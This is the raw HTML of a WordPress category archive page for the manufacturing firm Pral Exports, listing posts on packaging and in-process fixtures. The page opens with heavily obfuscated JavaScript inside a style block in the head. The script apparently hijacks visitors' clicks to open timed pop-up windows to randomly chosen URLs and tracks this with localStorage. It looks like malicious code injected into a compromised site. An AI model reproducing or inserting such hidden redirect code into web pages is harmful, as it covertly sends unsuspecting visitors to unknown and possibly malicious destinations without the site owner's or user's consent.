_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<!-- end wp_head -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-icon-box-css' href='https://pralexports.com/home/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pralexports.com/home/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://pralexports.com/home/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pralexports.com/home/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pralexports.com/home/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://pralexports.com/home/wp-content/uploads/elementor/css/post-148.css?ver=1733815217' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css' href='https://pralexports.com/home/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.17.6' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pralexports.com/home/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pralexports.com/home/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pralexports.com/home/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750152598' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pralexports.com/home/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750152600' media='all' />
</head>


<body class="archive category category-manufacturing category-13 wp-custom-logo wp-theme-phlox-pro auxin-pro esm-default elementor-default elementor-kit-148 phlox-pro aux-dom-unready aux-full-width aux-resp aux-s-fhd  aux-page-animation-off _auxels"  data-framed="">


<div id="inner-body">

    <header class="aux-elementor-header" id="site-elementor-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader" data-sticky-height="80"  >
        <div class="aux-wrapper">
            <div class="aux-header aux-header-elements-wrapper">
            		<div data-elementor-type="header" data-elementor-id="123" class="elementor elementor-123">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3d263ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d263ba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-646c3fd" data-id="646c3fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c0f01e elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-aux_logo" data-id="1c0f01e" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
					<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="Pral Exports" href="https://pralexports.com/home/"><img width="256" height="128" src="https://pralexports.com/home/wp-content/uploads/2023/03/PE-Logo-256x128-1.png" class="aux-attachment aux-featured-image attachment-256x128 aux-attachment-id-165 " alt="PE-Logo-256x128" data-ratio="2" data-original-w="256" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://pralexports.com/home/" title="Pral Exports">Pral Exports</a></h3><p class="site-description">precision | excellence</p></section></div>				</div>
				</div>
				<div class="elementor-element elementor-element-9a18ff4 elementor-widget__width-auto elementor-widget elementor-widget-aux_menu_box" data-id="9a18ff4" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
					<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-9a18ff4"><div class="aux-burger-box" data-target-panel="overlay" data-target-content=".elementor-element-9a18ff4 .aux-master-menu"><div class="aux-burger aux-regular-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-9a18ff4" class="menu-header-menu-container">

	<ul id="menu-header-menu" class="aux-master-menu aux-no-js aux-skin-classic aux-with-indicator aux-horizontal" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".elementor-element-9a18ff4 .aux-fs-popup .aux-fs-menu" data-switch-width="1024"  >
		<!-- start single menu -->
		<li id="menu-item-149" class="a:1:{i:0;s:0:&quot;&quot;;} menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-149 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://pralexports.com/home/" class="aux-item-content">
				<span class="aux-menu-label">Home</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-150" class="a:1:{i:0;s:0:&quot;&quot;;} menu-item menu-item-type-post_type menu-item-object-page menu-item-150 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://pralexports.com/home/about/" class="aux-item-content">
				<span class="aux-menu-label">About</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-152" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-152 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://pralexports.com/home/services/" class="aux-item-content">
				<span class="aux-menu-label">Services</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-151" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-151 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://pralexports.com/home/product-gallery/" class="aux-item-content">
				<span class="aux-menu-label">Product Gallery</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-153" class="a:1:{i:0;s:0:&quot;&quot;;} menu-item menu-item-type-post_type menu-item-object-page menu-item-153 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="https://pralexports.com/home/news/" class="aux-item-content">
				<span class="aux-menu-label">News</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-154" class="a:1:{i:0;s:0:&quot;&quot;;} menu-item menu-item-type-post_type menu-item-object-page menu-item-154 aux-menu-depth-0 aux-menu-root-6 aux-menu-item">
			<a href="https://pralexports.com/home/contact/" class="aux-item-content">
				<span class="aux-menu-label">Contact</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<section class="aux-fs-popup aux-fs-menu-layout-center aux-indicator"><div class="aux-panel-close"><div class="aux-close aux-cross-symbol aux-thick-medium"></div></div><div class="aux-fs-menu" data-menu-title=""></div></section></div><style>@media only screen and (min-width: 1025px) { .elementor-element-9a18ff4 .aux-burger-box { display: none } }</style>				</div>
				</div>
				<div class="elementor-element elementor-element-3e9c67a elementor-position-left elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-hidden-phone elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3e9c67a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<span  >
							+91 91565 79576						</span>
					</span>
				
									<p class="elementor-icon-box-description">
						make a call					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		            </div><!-- end of header-elements -->
        </div><!-- end of wrapper -->
    </header><!-- end header -->
        <header id="site-title" class="page-title-section">

            <div class="page-header aux-wrapper aux-boxed-container aux-top aux-dark" style="display:block; "   >

                
                <div class="aux-container" >

                    <p class="aux-breadcrumbs"><span class="aux-breadcrumb-sep breadcrumb-icon auxicon-chevron-right-1"></span><span><a href="https://pralexports.com/home" title="Home">Home</a></span><span class="aux-breadcrumb-sep breadcrumb-icon auxicon-chevron-right-1"></span><span>Manufacturing</span></p>

                                        <div class="aux-page-title-entry">
                                            <div class="aux-page-title-box">
                                                <section class="page-title-group" >
                                                                <h1 class="page-title">Posts in category: Manufacturing</h1>
                                                            </section>

                                                    </div>
                    </div><!-- end title entry -->
                                    </div>

                
            </div><!-- end page header -->
        </header> <!-- end page header -->
        
    <main id="main" class="aux-main aux-territory aux-template-type-5 aux-archive aux-content-top-margin list-post no-sidebar aux-sidebar-style-border aux-user-entry" >
        <div class="aux-wrapper">
            <div class="aux-container aux-fold clearfix">

                <div id="primary" class="aux-primary" >
                    <div class="content" role="main" data-target="archive"  >

                <section class="widget-container aux-widget-recent-posts aux-parent-au8ad967ff"><div data-element-id="au8ad967ff" class="aux-match-height aux-row aux-de-col3 aux-tb-col2 aux-mb-col1 aux-total-2 aux-no-meta aux-ajax-view  "><div class="aux-col post-110">
                        <article class="post column-entry post-110 type-post status-publish format-standard has-post-thumbnail hentry category-manufacturing tag-packaging">
                                                        <div class="entry-media"><div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://pralexports.com/home/2022/06/20/internal-product-packaging/"><img src="https://pralexports.com/home/wp-content/uploads/2021/03/blog-packaging-1-1-637x478.jpg" class="aux-attachment aux-featured-image attachment-636.66666666667x477.5 aux-attachment-id-672 " alt="blog-packaging-1" srcset="https://pralexports.com/home/wp-content/uploads/2021/03/blog-packaging-1-1-150x113.jpg 150w,https://pralexports.com/home/wp-content/uploads/2021/03/blog-packaging-1-1-300x225.jpg 300w,https://pralexports.com/home/wp-content/uploads/2021/03/blog-packaging-1-1-768x576.jpg 768w,https://pralexports.com/home/wp-content/uploads/2021/03/blog-packaging-1-1-1024x768.jpg 1024w,https://pralexports.com/home/wp-content/uploads/2021/03/blog-packaging-1-1-637x478.jpg 637w,https://pralexports.com/home/wp-content/uploads/2021/03/blog-packaging-1-1-2152x1614.jpg 2152w" data-ratio="1.33" data-original-w="2162" sizes="(max-width:479px) 480px,(max-width:767px) 768px,(max-width:1023px) 1024px,637px" /></a></div></div>
                            
                            <div class="entry-main">
                                                                                        
                                <div class="entry-info">
                                                                    <div class="entry-date">
                                        <a href="https://pralexports.com/home/2022/06/20/internal-product-packaging/">
                                            <time datetime="2022-06-20T10:00:22+05:30" title="2022-06-20T10:00:22+05:30" >June 20, 2022</time>
                                        </a>
                                    </div>
                                                                                                    <span class="entry-meta-sep meta-sep">by</span>
                                    <span class="author vcard">
                                        <a href="https://pralexports.com/home/author/admin/" rel="author" title="View all posts by admin" >
                                            admin                                        </a>
                                    </span>
                                                                                                                                                                        </div>
                            
                                <header class="entry-header">
                                
                                    <h4 class="entry-title">
                                        <a href="https://pralexports.com/home/2022/06/20/internal-product-packaging/">
                                            Packaging &#8211; guarding the insiders                                        </a>
                                    </h4>
                                                                    <div class="entry-format">
                                        <a href="https://pralexports.com/home/2022/06/20/internal-product-packaging/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>
                            
                                                        
                            </div>

                        </article>
</div><div class="aux-col post-109">
                        <article class="post column-entry post-109 type-post status-publish format-standard has-post-thumbnail hentry category-manufacturing tag-improvisation tag-manufacturing">
                                                        <div class="entry-media"><div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://pralexports.com/home/2022/01/05/inprocess-fixtures/"><img src="https://pralexports.com/home/wp-content/uploads/2021/03/blog-in-process-fixture-1-1-637x478.jpg" class="aux-attachment aux-featured-image attachment-636.66666666667x477.5 aux-attachment-id-666 " alt="blog-in-process-fixture-1" srcset="https://pralexports.com/home/wp-content/uploads/2021/03/blog-in-process-fixture-1-1-150x113.jpg 150w,https://pralexports.com/home/wp-content/uploads/2021/03/blog-in-process-fixture-1-1-300x225.jpg 300w,https://pralexports.com/home/wp-content/uploads/2021/03/blog-in-process-fixture-1-1-768x576.jpg 768w,https://pralexports.com/home/wp-content/uploads/2021/03/blog-in-process-fixture-1-1-1024x768.jpg 1024w,https://pralexports.com/home/wp-content/uploads/2021/03/blog-in-process-fixture-1-1-637x478.jpg 637w,https://pralexports.com/home/wp-content/uploads/2021/03/blog-in-process-fixture-1-1-2148x1611.jpg 2148w" data-ratio="1.33" data-original-w="2158" sizes="(max-width:479px) 480px,(max-width:767px) 768px,(max-width:1023px) 1024px,637px" /></a></div></div>
                            
                            <div class="entry-main">
                                                                                        
                                <div class="entry-info">
                                                                    <div class="entry-date">
                                        <a href="https://pralexports.com/home/2022/01/05/inprocess-fixtures/">
                                            <time datetime="2022-01-05T10:00:57+05:30" title="2022-01-05T10:00:57+05:30" >January 5, 2022</time>
                                        </a>
                                    </div>
                                                                                                    <span class="entry-meta-sep meta-sep">by</span>
                                    <span class="author vcard">
                                        <a href="https://pralexports.com/home/author/admin/" rel="author" title="View all posts by admin" >
                                            admin                                        </a>
                                    </span>
                                                                                                                                                                        </div>
                            
                                <header class="entry-header">
                                
                                    <h4 class="entry-title">
                                        <a href="https://pralexports.com/home/2022/01/05/inprocess-fixtures/">
                                            In-Process fixtures                                        </a>
                                    </h4>
                                                                    <div class="entry-format">
                                        <a href="https://pralexports.com/home/2022/01/05/inprocess-fixtures/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>
                            
                                                        
                            </div>

                        </article>
</div></div></section><!-- widget-container -->
                    </div><!-- end content -->
                </div><!-- end primary -->


                
            </div><!-- end container -->
        </div><!-- end wrapper -->
    </main><!-- end main -->

    <footer class="aux-elementor-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"  >
        <div class="aux-wrapper">
        		<div data-elementor-type="footer" data-elementor-id="121" class="elementor elementor-121">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99dacbd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99dacbd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7faf9b3" data-id="7faf9b3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e64702a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e64702a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fa35516" data-id="fa35516" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-683e523 elementor-widget elementor-widget-aux_image" data-id="683e523" data-element_type="widget" data-widget_type="aux_image.default">
				<div class="elementor-widget-container">
					<section class="widget-container aux-widget-image aux-alignnone aux-parent-au601346f0">
    <div class="aux-media-hint-frame ">
        <div class="aux-media-image " >
        
                            <div class="aux-ribbon-wrapper aux-cross-ribbon top-left">
                    <span>QMS</span>
                </div>
            

            
            <img width="184" height="108" src="https://pralexports.com/home/wp-content/uploads/2021/03/QMS.png" class="aux-attachment aux-featured-image aux-attachment-id-386" alt="QMS" data-ratio="1.7" data-original-w="184" />            
                </div>
    </div>

</section><!-- widget-container -->				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e6074ed" data-id="e6074ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aece62d elementor-widget elementor-widget-aux_image" data-id="aece62d" data-element_type="widget" data-widget_type="aux_image.default">
				<div class="elementor-widget-container">
					<section class="widget-container aux-widget-image aux-alignnone aux-parent-aub3831c49">
    <div class="aux-media-hint-frame ">
        <div class="aux-media-image " >
        
                            <div class="aux-ribbon-wrapper aux-cross-ribbon top-left">
                    <span>ERP</span>
                </div>
            

            
            <img width="184" height="108" src="https://pralexports.com/home/wp-content/uploads/2021/03/ERP.png" class="aux-attachment aux-featured-image aux-attachment-id-346" alt="ERP" data-ratio="1.7" data-original-w="184" />            
                </div>
    </div>

</section><!-- widget-container -->				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1a2d89d" data-id="1a2d89d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c62211d elementor-widget elementor-widget-aux_image" data-id="c62211d" data-element_type="widget" data-widget_type="aux_image.default">
				<div class="elementor-widget-container">
					<section class="widget-container aux-widget-image aux-alignnone aux-parent-au45003830">
    <div class="aux-media-hint-frame ">
        <div class="aux-media-image " >
        
                            <div class="aux-ribbon-wrapper aux-cross-ribbon top-left">
                    <span>CAD/CAM</span>
                </div>
            

            
            <img loading="lazy" width="184" height="108" src="https://pralexports.com/home/wp-content/uploads/2021/03/CADCAM.png" class="aux-attachment aux-featured-image aux-attachment-id-348" alt="CADCAM" data-ratio="1.7" data-original-w="184" />            
                </div>
    </div>

</section><!-- widget-container -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46668bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46668bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bbc2baa" data-id="bbc2baa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b22c92 elementor-widget-mobile__width-inherit aux-appear-watch-animation aux-fade-in-up elementor-widget elementor-widget-aux_logo" data-id="9b22c92" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
					<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="Pral Exports" href="https://pralexports.com/home/"><img width="256" height="128" src="https://pralexports.com/home/wp-content/uploads/2023/03/PE-Logo-256x128-1.png" class="aux-attachment aux-featured-image attachment-256x128 aux-attachment-id-165 " alt="PE-Logo-256x128" data-ratio="2" data-original-w="256" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://pralexports.com/home/" title="Pral Exports">Pral Exports</a></h3><p class="site-description">precision | excellence</p></section></div>				</div>
				</div>
